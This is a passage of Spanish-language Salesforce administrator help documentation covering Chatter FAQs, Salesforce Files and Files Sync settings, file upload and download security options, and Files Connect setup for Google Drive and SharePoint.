

Nota: Los reportes de este paquete devuelven datos para todo Chatter. Si su organización está utilizando una comunidad, recomendamos que instale el paquete [Tableros de comunidades de Salesforce \(para comunidades con Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) en su lugar. Este paquete le permite realizar reportes acerca del uso de Chatter en su organización interna y el uso de Chatter en su comunidad.

EDICIONES

Disponible en: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Developer Edition** y **Performance Edition**

## Preguntas más frecuentes acerca de la administración de Chatter

### <span id="page-3337-0"></span>¿Puedo conectar varias organizaciones de Salesforce que utilicen Chatter?

Chatter solo está disponible en una única organización. Únicamente los usuarios de la misma organización de Salesforce pueden comunicarse entre sí mediante Chatter. Sin embargo, puede agregar a personas ajenas al dominio de email de su compañía para utilizar Chatter en su organización como un cliente en grupos que posea o gestione.

## ¿Los usuarios del portal puede utilizar Chatter?

Chatter no está disponible para usuarios de portal en portales de socios o Portales de clientes. Chatter está disponible para usuarios de cliente y usuarios de socio en comunidades.

## ¿Puedo controlar el usuario Experto de Chatter?

Como administrador, puede desactivar o controlar el usuario Experto de Chatter y ofrecer publicaciones para su compañía. De manera predeterminada, el Experto de Chatter realiza publicaciones cuando un nuevo usuario selecciona iniciar unos de los grupos sugeridos por Chatter de la página Grupos a los que se puede unir.

Nota: Esto solo se aplica a las organizaciones creadas después de Summer '11.

Para desactivar el Experto de Chatter:

- **1.** Haga clic en **Personas** > **Buscar personas**.
- **2.** Busque Experto de Chatter.
- **3.** Haga clic en **Gestionar usuario** > **Desactivar usuario**.

Para controlar el Experto de Chatter y poder enviar y recibir publicaciones:

- **1.** Haga clic en **Personas** > **Buscar personas**.
- **2.** Busque Experto de Chatter.
- **3.** Cambie su dirección de email.

### ¿Se puede impedir que un usuario cree grupos de Chatter?

En caso de haber usuarios que no deben crear grupos, puede impedir que lo hagan.

La posibilidad de crear grupos (públicos, privados o sin registrar) se controla mediante el permiso "Crear y poseer nuevos grupos de Chatter". El permiso está habilitado de forma predeterminada y los administradores pueden deshabilitarlo en los perfiles de los usuarios correspondientes.

Si un administrador deshabilita este permiso, el usuario ya no puede crear ni ser designado como propietario de nuevos grupos de Chatter. Si el usuario ya es propietario de algún grupo, la propiedad no se revoca.

CONSULTE TAMBIÉN [Modificar perfiles en la interfaz de perfiles original](#page-552-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## ¿Puedo cambiar la ubicación de las noticias de Chatter en tiempo real con el editor de formatos de páginas?

Actualmente no puede cambiar la ubicación de las noticias en tiempo real de Chatter. Sin embargo, los usuarios pueden hacer clic en el vínculo **C Ocultar Chatter** en las noticias en tiempo real de Chatter para ocultarlas y en el vínculo **C Mostrar Chatter** para mostrarlas.

### ¿Puedo evitar que algunas palabras se utilicen en publicaciones de Chatter?

No, si está utilizando la interfaz estándar de Chatter. Sin embargo, hay aplicaciones externas como [Chatter Blacklist](http://appexchange.salesforce.com/listingDetail?listingId=a0N30000003JqdAEAS). Esta aplicación le permite crear una "lista negra" de palabras, frases o expresiones personalizadas (por ejemplo, números de tarjetas de crédito) que están prohibidas en publicaciones y comentarios de Chatter. Esta palabras pueden impedir realizar una publicación, ser sustituidas por palabras y frases aprobadas o ser registradas para fines de control.

El Servicio de asistencia técnica de Salesforce no proporciona solución de problemas para aplicaciones/paquetes de otros fabricantes, a no ser que se indique específicamente en la información del proveedor de la aplicación.

## ¿Están los archivos y las publicaciones de Chatter dentro del uso de mi almacenamiento?

Las publicaciones de noticias, los cambios seguidos y los comentarios de Chatter no se tienen en cuenta en su almacenamiento de datos. Sin embargo, cualquier archivo y fotos que cargue afecta al almacenamiento de archivos. Los archivos cargados en la ficha Archivos también afectan al almacenamiento de archivos.

# Salesforce Files

## Agregar la lista relacionada Archivos a formatos de página

Agregue la lista relacionada Archivos a sus formatos de página para cuentas, oportunidades, prospectos, casos y otros objetos de modo que los usuarios puedan adjuntar archivos a registros mientras aprovechan las funciones enriquecidas y la flexibilidad de Salesforce Files. Utilice archivos en lugar de archivos adjuntos para hacer los archivos disponibles fuera del contexto del registro individual. El administrador o propietario del archivo sigue decidiendo la configuración de colaboración para el archivo.

Puede personalizar formatos de página para incluir la lista relacionada Archivos. Esto permite a los usuarios agregar archivos a un registro y ver una lista de archivos asociados con el registro como un prospecto o un caso.

- **1.** En Configuración, ingrese *Gestor de objetos* en el cuadro Búsqueda rápida, luego seleccione el nombre del objeto al que desea agregar a la lista relacionada Archivos (como Oportunidad).
- **2.** Haga clic en **Formatos de página**.
- **3.** Haga clic en el formato de página que desea personalizar.
- **4.** En la lista de elementos disponible en el panel izquierdo, haga clic en **Listas relacionadas**.
- **5.** Arrastre **Archivos** a la sección Listas relacionadas.
- **6.** Haga clic en **Guardar**.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

## Impedir que los usuarios adjunten archivos de Salesforce

Puede desactivar el permiso administrativo **Seleccionar archivos de Salesforce** en perfiles de usuario. La desactivación de este permiso evita que los usuarios con ese perfil seleccionen archivos de Salesforce al adjuntar archivos a publicaciones de noticias en tiempo real, registros u otros objetos. Otra opción es aplicar el permiso en un conjunto de permisos. Los usuarios con este permiso desactivado pueden seguir cargando archivos desde su unidad local.

EDICIONES

Disponible en: todas las ediciones

Desactive o active el permiso de usuario en Configuración. Ingrese *Perfiles de usuario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**. Haga clic en **Modificar** junto al perfil de usuario que desee. En la sección Permisos administrativos, active o desactive la casilla Seleccionar archivos de Salesforce. Haga clic en **Guardar**.

Para aplicar el permiso en un conjunto de permisos; desde Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**. Modifique el conjunto de permisos y aplique el permiso Seleccionar archivos de Salesforce.

# Salesforce Files Sync

## Activación de Salesforce Files Sync

Active Salesforce Files Sync para permitir a los usuarios sincronizar archivos entre sus dispositivos y Salesforce.

- **1.** Desde Configuración, ingrese *Salesforce Files Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce Files Sync**.
- **2.** En la parte inferior de la página Configuración de Salesforce Files Sync, haga clic en **Modificar**.
- **3.** Seleccione **Activar Files Sync**.
- **4.** Haga clic en **Guardar**.

Salesforce Files Sync estará ahora activado para su organización.

A continuación, otorgue acceso a los usuarios a Salesforce Files Sync.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar Salesforce Files Sync:

**•** "Personalizar aplicación"

PERMISOS DE USUARIO

Para activar Salesforce Files Sync para usuarios:

**•** "Personalizar aplicación"

## Cómo otorgar el acceso a usuarios a Salesforce Files Sync

Tras activar Salesforce Files Sync, otorgue acceso a sus usuarios creando y asignando un conjunto de permisos o otorgando permiso en los perfiles.

#### [Cómo otorgar acceso a Salesforce Files Sync empleando un conjunto de permisos](#page-3340-0)

Los conjuntos de permisos son una forma sencilla de activar Salesforce Files Sync para los usuarios.

### [Activar Salesforce Files Sync para perfiles](#page-3340-1)

Active Salesforce Files Sync para todos los usuarios con perfiles estándar particulares o para perfiles personalizados específicos de su organización de Salesforce.

### 3334

### <span id="page-3340-0"></span>Cómo otorgar acceso a Salesforce Files Sync empleando un conjunto de permisos

Los conjuntos de permisos son una forma sencilla de activar Salesforce Files Sync para los usuarios.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Haga clic en **Nuevo**.
- **3.** Rellene los campos obligatorios.

#### **Etiqueta**

La etiqueta exclusiva para el conjunto de permisos. Por ejemplo, podría llamar este conjunto de permisos "Salesforce Files Sync activado".

#### **Nombre de API**

El nombre exclusivo utilizado por la API de Force.com.

#### **Descripción**

Una descripción de este conjunto de permisos. Por ejemplo, "Activa Salesforce Files Sync para usuarios asignados. Salesforce Files Sync permite a los usuarios sincronizar archivos automáticamente en dispositivos."

**4.** Seleccione una opción de licencia de usuario.

Nota: Si piensa asignar este conjunto de permisos a usuarios con licencias de Salesforce y Chatter Only, seleccione *— —Ninguno- —*.

**5.** Haga clic en **Guardar**.

La página de descripción general de su nuevo conjunto de permisos aparece.

- **6.** En Sistema, haga clic en **Permisos del sistema**.
- **7.** En la parte superior de la lista Permisos del sistema, haga clic en **Modificar**.
- **8.** Seleccione **Sincronizar archivos**.
- **9.** Haga clic en **Guardar**.

Asigne el conjunto de permisos a los usuarios que deben tener acceso a Salesforce Files Sync.

#### <span id="page-3340-1"></span>CONSULTE TAMBIÉN

[Licencias de conjuntos de permisos](#page-511-0)

### Activar Salesforce Files Sync para perfiles

Active Salesforce Files Sync para todos los usuarios con perfiles estándar particulares o para perfiles personalizados específicos de su organización de Salesforce.

- **1.** En Configuración, ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Seleccione el perfil que tendrá el permiso de Salesforce Files Sync.
- **3.** En la página de detalles del perfil, haga clic en **Modificar**.
- **4.** En Permisos administrativos, seleccione **Sincronizar archivos**.

### PERMISOS DE USUARIO

Para activar Salesforce Files Sync para perfiles:

**•** "Personalizar aplicación"

### PERMISOS DE USUARIO

Para crear un conjunto de permisos:

### **5.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Perfiles](#page-535-0)

## Instalar Salesforce Files Sync

Para sincronizar archivos entre sus sistemas y Salesforce, los usuarios deben instalar el cliente de Salesforce Files Sync, que está disponible para sistemas de sobremesa y portátiles. Los usuarios también pueden acceder a archivos sincronizados desde Salesforce1.

Para utilizar Salesforce Files Sync recomendamos:



Los usuarios pueden descargar Salesforce Files Sync desde Chatter.

- **1.** Desde su configuración personal, ingrese *Files Sync* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce Files Sync**. ¿Varios resultados? Seleccione aquel en Configuración personal.
- **2.** Haga clic en el botón **Descargar**.
- **3.** Siga las instrucciones de instalación para su sistema operativo.
- **4.** Inicie sesión con sus credenciales de Salesforce.

### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

## Configurar ajustes de seguridad de carga y descarga de archivos

Por motivos de seguridad, su organización podría desear configurar el modo en que se gestionan algunos tipos de archivo durante la carga y descarga.

Para administrar los ajustes de carga y descarga de archivos:

- **1.** En Configuración, ingrese *Seguridad de carga y descarga de archivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguridad de carga y descarga de archivos**.
- **2.** Haga clic en **Modificar (Edit)**.
- **3.** Para evitar que los usuarios carguen archivos que pueden suponer un riesgo de seguridad, seleccione No permitir cargas de archivos HTML como registros de documentos o archivos adjuntos.

Este ajuste bloquea la carga de estos tipos de archivo MIME: . html, .htt, .mht, .svg, .swf, .thtml y .xhtml.

Advertencia: Tenga en cuenta lo siguiente cuando seleccione esta opción:

- **•** Si su organización utiliza el portal de socios para dar a sus usuarios socios acceso a Salesforce, no recomendamos activar este ajuste. Al activar este ajuste, su organización no podrá personalizar la apariencia de su portal de socios.
- **•** Los archivos adjuntos HTML no están permitidos en soluciones, con independencia de si este ajuste de seguridad está activado. Además, este ajuste no afecta a los archivos adjuntos a las plantillas de email; los archivos adjuntos HTML en plantillas de email están siempre permitidos.
- **•** Después de activar este ajuste, los documentos y archivos adjuntos HTML cargados anteriormente no se ven afectados. Sin embargo, cuando los usuarios intentan ver un archivo adjunto o documento HTML, su explorador les pide primero que abran el archivo en el explorador, lo guarden en su equipo o cancelen la acción.
- **4.** Establezca el comportamiento de descarga para cada tipo de archivo:
	- **a. Descargar** (recomendado): El archivo siempre se descarga, independientemente del tipo de archivo.
	- **b. Ejecutar en navegador**: El archivo, independientemente del tipo de archivo, aparece y se ejecuta automáticamente cuando se accede a él en un navegador o mediante una solicitud de HTTP.
	- **c. Híbrido**: Se han descargado Salesforce Files. Los archivos adjuntos y los documentos se ejecutan en el navegador.
- **5.** Haga clic en **Guardar (Save)**.

## Sugerencias y mejores prácticas para la administración de Salesforce Files Sync

Después de activar Salesforce Files Sync para sus usuarios, tendrá acceso a herramientas de administrador que le ayudarán a monitorear el uso y el acceso.

### Ver cuando y cómo se utiliza Salesforce Files Sync

Una vez activado Salesforce Files Sync para usuarios, es posible que desee revisar con qué frecuencia se accede a la aplicación desde el escritorio o cómo se comparten los archivos.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### PERMISOS DE USUARIO

Para configurar los ajustes de carga y descarga de archivos:

- **•** Los inicios de sesión en la aplicación para escritorio de Salesforce Files Sync se anotan en la página Historial de inicio de sesión en la columna Aplicación como "Salesforce Files". Para ver estos inicios de sesión, puede exportar el historial de inicio de sesión de su organización en un archivo CSV o crear una vista de lista personalizada con la columna Aplicación en un lugar prominente.
- **•** El historial de inicio de sesión de un usuario individual está disponible en su página de detalles Usuario en la lista relacionada Historial de inicio de sesión.

## Revocar el acceso a Salesforce Files Sync

Cosas que ocurren: Los usuarios pierden sus portátiles, las personas dejan la compañía. Cuando se presentan estos problemas, tiene pocas líneas de acción para revocar el acceso a Salesforce Files Sync.

- **•** En los dispositivos móviles, los archivos sincronizados se incluyen en la aplicación Salesforce1, y por lo tanto, si la seguridad móvil está comprometida, debe revocar el acceso de ese usuario a la aplicación Salesforce1.
- **•** En computadoras de sobremesa y portátiles, Salesforce Files Sync es una aplicación instalada que sincroniza archivos en una carpeta denominada "Salesforce Files Sync" con Salesforce. Cuando desactiva el premiso "Sincronizar archivos" para un usuario individual, los archivos en la carpeta Salesforce Files Sync del usuario permanecerán en su equipo pero no se sincronizarán con Salesforce.

Para realizar la desactivación de Salesforce Files Sync fácilmente para usuarios individuales, recomendamos [la activación de Salesforce](#page-3340-0) [Files Sync utilizando un conjunto de permisos](#page-3340-0) en el registro del usuario en lugar de [activar la función para perfiles.](#page-3340-1)

### CONSULTE TAMBIÉN

[Monitorear el historial de inicios de sesión](#page-1011-0)

## Regenerar una vista previa de archivo o contenido

Si un contenido o un archivo no tienen una vista previa o la calidad de la vista previa es mala, pruebe a regenerar la vista previa.

El archivos se agrega a una cola mientras se está realizando la regeneración. Se elimina la vista previa existente de inmediato y los usuarios no ven una vista previa mientras el archivo está en la cola.

No puede regenerar una vista previa de archivos cifrados, archivos protegidos por contraseña, PDF protegidos contra copia, tipos de archivo desconocidos y cualquier archivo superior a 25 MB.

- **1.** En Configuración, ingrese *Regenerar las vistas previas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Regenerar las vistas previas**.
- **2.** Especifique el Id. de documento de contenido o el Id. de versión de contenido. Si especifica el Id. de documento de contenido pero no especifica el número de versión, se utiliza la última versión.

Para ver si la vista previa se regeneró correctamente, navegue a la página de detalles del archivo.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para regenerar una vista previa:

## Salesforce Files Connect

## <span id="page-3344-0"></span>El proceso de configuración de Files Connect

Con Files Connect, los usuarios de Salesforce pueden acceder, compartir y buscar datos externos desde sistemas como Google Drive o SharePoint. El proceso de configuración es diferente para fuentes de datos externos en permisos y basadas en la Nube.

Sugerencia: Para obtener imágenes detalladas, sugerencias y soluciones, consulte la [Guía](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) [de configuración](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBg/oY6nj5H8L_c0djY2t01Q5s39DqCk82b5lLKTOl9Aeuc) y la [Guía de usuario](https://org62.my.salesforce.com/sfc/p/000000000062/a/30000000TwBb/4P94FDKJU8TLPlV9UwgNyhFIeRb8cjoHnsneKTbtk9Q) de Files Connect.

## En primer lugar, active Files Connect y permita a los usuarios acceder a fuentes de datos externas relacionadas

- **1.** [Activar Salesforce Files Connect para su organización.](#page-3345-0)
- **2.** [Permitir a los usuarios y administradores acceder a fuentes de datos de Files Connect](#page-3346-0).

## Para fuentes de datos basadas en la Nube, cree un proveedor de autenticación y luego defina la fuente

Si utiliza Google Drive:

- **1.** [Crear un proveedor de autenticación para Google Drive](#page-3347-0).
- **2.** [Definir una fuente de datos externa para Google Drive.](#page-3348-0)

Si utiliza sistemas de la Nube de Microsoft:

- **1.** [Crear un proveedor de autenticación para SharePoint Online u OneDrive for Business.](#page-3349-0)
- **2.** [Definir una fuente de datos externa para SharePoint Online u OneDrive for Business.](#page-3352-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## Para fuentes de datos en permisos, configure un agente seguro y luego defina la fuente

- $\mathbb{Z}$ Nota: Este proceso requiere una licencia de conjunto de permisos de pago, "Files Connect para fuentes de datos externas in situ" Para obtener información acerca de licencias de conjunto de permisos, [consulte Ayuda de Salesforce.](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm)
- **1.** [Configurar un agente seguro para SharePoint 2010 o 2013](#page-3354-0) en un servidor Linux o Windows para conectar Salesforce de forma segura a los datos almacenados detrás de su cortafuegos.
- **2.** [Definir una fuente de datos externa para SharePoint 2010 o 2013.](#page-3359-0)

## Incluir los datos externos en búsquedas federadas

Para permitir a los usuarios acceder a datos externos en búsquedas globales de Salesforce, deberá [crear un objeto externo y otorgar a](#page-3361-0) [los usuarios el acceso a sus campos.](#page-3361-0) Este paso es opcional, pero altamente recomendable para integrar mejor los datos externos con Salesforce.

## Para las fuentes de datos por usuario, haga que los usuarios se autentiquen en **Salesforce**

Si ha especificado la autenticación por usuario para una fuente de datos y la ha expuesto a través de perfiles o conjuntos de permisos, solicite a los usuarios autorizados [que proporcionen sus credenciales de fuente de datos.](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_cred.htm)

## Iniciar el acceso, el uso compartido y la búsqueda de archivos externos.

<span id="page-3345-0"></span>Ahora, los usuarios pueden [acceder y compartir archivos externos](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_share.htm) a través de noticias en tiempo real y la ficha Archivos y [buscarlos](http://help.salesforce.com/HTViewHelpDoc?id=collab_files_connect_search.htm) junto con su contenido de Salesforce.

## Activar Salesforce Files Connect para su organización

Permita a los usuarios buscar y compartir archivos desde sistemas externos como Google Drive y SharePoint. Para completar el proceso, se debe activar Chatter tanto para la organización como para el perfil del administrador que realiza estos pasos.

- **1.** Desde Configuración, ingrese *Configuración de Files Connect* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Files Connect**.
- **2.** Haga clic en **Modificar** y luego seleccione **Activar Files Connect**.
- **3.** Para Colaboración de archivos, seleccione una de las siguientes opciones:
	- **• Copiar** almacena una copia de archivos externos en Salesforce. Si se comparten los archivos con un grupo de Chatter, todos los miembros del grupo pueden acceder a los archivos, incluso si carecen de acceso al sistema externo.
	- **• Referencia** señala archivos externos almacenados fuera de Salesforce. No hay vistas previas disponibles en Chatter y las descargas de archivos requieren acceso de usuario al sistema externo. (Los usuarios deben ingresar credenciales para el sistema en la sección Configuración de autenticación para sistemas externos de la configuración personal).
	- Sugerencia: Seleccione el modo Copiar si su organización comparte archivos con clientes o socios externos. Seleccione el modo Referencia para reflejar restricciones de acceso desde el sistema externo en Salesforce.

Independientemente del modo de colaboración, Chatter no refleja revisiones de archivos en sistemas externos. Sin embargo, el modo Referencia señala las últimas versiones en esos sistemas.

### CONSULTE TAMBIÉN

[El proceso de configuración de Files Connect](#page-3344-0)

[Permitir a los usuarios y administradores acceder a fuentes de datos de Files Connect](#page-3346-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar Salesforce Files Connect:

## <span id="page-3346-0"></span>Permitir a los usuarios y administradores acceder a fuentes de datos de Files Connect

Después de activar Files Connect, proporcione a los usuarios y administradores permisos para acceder a fuentes de datos externas especificas desde Salesforce.



- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** o ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Cree un nuevo perfil o conjunto de permisos o haga clic en uno existente.

Si utiliza un conjunto de permisos, Licencia de usuario debe estar establecida en la opción predeterminada, "Ninguno".

- **3.** Para un conjunto de permisos, haga clic en **Permisos del sistema**, luego haga clic en **Modificar**. Para un perfil, haga clic en **Modificar** y desplácese a la sección Permisos administrativos.
- **4.** Realice una de las siguientes acciones y, a continuación, haga clic en **Guardar**.
	- **•** Para acceder a fuentes de datos basadas en la Nube como SharePoint Online, seleccione **Files Connect Cloud**.
	- **•** Para acceder a fuentes de datos in situ como SharePoint 2010 o 2013, seleccione **Files Connect in situ**.
	- Nota: El permiso basado en argumentos está disponible con una licencia de conjunto de permisos de pago, "Files Connect para fuentes de datos externas in situ". Para activar la licencia para su organización, [consulte estas breves instrucciones](https://help.salesforce.com/HTViewHelpDoc?id=users_permissionset_licenses_view.htm) en Ayuda de Salesforce.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para establecer permisos:

- **•** "Personalizar aplicación"
- **5.** Para un conjunto de permisos, haga clic en **Gestionar asignaciones** en la barra de herramientas en la parte superior de la página. Luego haga clic en **Agregar asignaciones**, seleccione usuarios para el conjunto de permisos y haga clic en **Asignar**.

Importante: Incluya cualquier administrador que necesite configurar fuentes de datos externas.

- **6.** Si no lo ha hecho aún, defina las fuentes de datos externas para su organización:
	- **•** [Definir una fuente de datos externa para SharePoint Online u OneDrive for Business](#page-3352-0)
	- **•** [Definir una fuente de datos externa para SharePoint 2010 o 2013](#page-3359-0)
	- **•** [Definir una fuente de datos externa para Google Drive](#page-3348-0)

Nota: Si selecciona un tipo de identidad de Principal nombrado para la fuente de datos, omita los pasos a continuación. Sin embargo, si selecciona Por usuario, siga leyendo.

- **7.** En Configuración, vuelva a la página de detalles para el perfil o el conjunto de permisos. A continuación, realice una de las siguientes acciones:
	- **•** Para un conjunto de permisos, en la sección Aplicaciones, haga clic en **Acceso a fuente de datos externa**.
	- **•** Para un perfil, vaya a la lista relacionada Acceso a la fuente de datos externa activada.

**8.** Haga clic en **Modificar**, agregue fuentes de datos específicas a la lista Fuentes de datos externas activadas y haga clic en **Guardar**.

(Los usuarios ingresan sus credenciales cuando acceden por primera vez a fuentes de datos externas o desde su configuración personal en la página Configuración de autenticación para sistemas externos.)

### CONSULTE TAMBIÉN

[El proceso de configuración de Files Connect](#page-3344-0) [Activar Salesforce Files Connect para su organización](#page-3345-0) [Conjuntos de permisos](#page-563-0) [Perfiles](#page-535-0)

## <span id="page-3347-0"></span>Crear un proveedor de autenticación para Google Drive

Para utilizar Google Drive como una fuente de datos externa, debe crear un proveedor de autenticación para él en Salesforce. El proceso comienza por la creación de un proyecto relacionado en la consola de desarrolladores de Google.

### Crear un proyecto en la consola de desarrolladores de Google

- **1.** Utilizando las credenciales de su cuenta de administrador de Google App for Work, inicie sesión en **<https://console.developers.google.com/project>**.
- **2.** Haga clic en **Crear proyecto**.
- **3.** Ingrese un nombre de proyecto y haga clic en **Crear**.
- **4.** En el panel de proyectos, haga clic en **Activar y gestionar las API** para acceder al gestor de las API.
- **5.** En el gestor de API, vaya a la ficha API de Google y busque *API de Drive*.
- **6.** Haga clic en **API de Drive** en los resultados de búsqueda y luego haga clic en **Activar API**.
- **7.** Haga clic en **Credenciales**, en el menú izquierdo.
- **8.** En la ficha Pantalla de autorización de OAuth, ingrese una dirección de email válida y un nombre de producto. A continuación, haga clic en **Guardar**.
- **9.** En la ficha Credenciales, haga clic en **Agregar credenciales** y seleccione Id. de cliente de OAuth 2.0.
- **10.** Seleccione Aplicación Web y haga clic en **Crear**.
- **11.** Copie los valores de ID de cliente y Pregunta secreta de cliente en un archivo de texto. Utilizará estos valores cuando cree un proveedor de autenticación en Salesforce.

### Crear un proveedor de autenticación en Salesforce

- **1.** En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.
- **2.** Haga clic en **Nuevo**.
- **3.** Para Tipo de proveedor, seleccione **ID Connect abierto** y luego defina las siguientes opciones:
	- **•** Nombre: Ingrese el nombre que desea que aparezca en Salesforce.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

